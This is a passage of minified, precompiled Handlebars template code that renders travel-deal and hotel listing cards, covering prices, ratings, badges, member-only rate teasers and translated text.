</h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},67:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:""},68:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},70:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},74:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},76:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},77:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.program(80,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},78:function(l,n,a,e,r){return" "},80:function(l,n,a,e,r){return" style-without-ratings"},82:function(l,n,a,e,r){return" display-block"},84:function(l,n,a,e,r){return"top20badge "},86:function(l,n,a,e,r){return"limited-time-rate"},88:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},90:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(93,r,0),inverse:l.noop,data:r}))?t:""},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},97:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(98,r,0),data:r}))?t:""},98:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},100:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},102:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(103,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(105,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(109,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},103:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},105:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},107:function(l,n,a,e,r){var 